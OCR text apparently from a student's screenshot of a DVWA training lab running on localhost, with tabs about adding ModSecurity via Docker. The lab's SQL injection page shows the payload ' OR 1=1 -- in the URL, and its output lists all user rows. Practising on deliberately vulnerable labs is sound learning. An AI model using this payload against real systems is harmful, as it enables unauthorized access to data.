 Tích hợp "Mod Security" cho W
Vulnerability: SQL Injection :: Da
Docker và Docker Compose
localhost:4280/vulnerabilities/sqli/?id=%27+OR+1%3D1+--+&Submit=Submit#
All Bookmarks
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR 1=1 --
First name: admin
Surname: admin
ID: ' OR 1=1 --
First name: Gordon
Surname: Brown
ID: ' OR 1=1 --
First name: Hack
Surname: Me
ID: ' OR 1=1 --
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 --
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Huỳnh Mi
File Edit View
Huỳnh Minh Mẫn - 22110377
Ln 2, Col 1 26 characters 100% Window UTF-8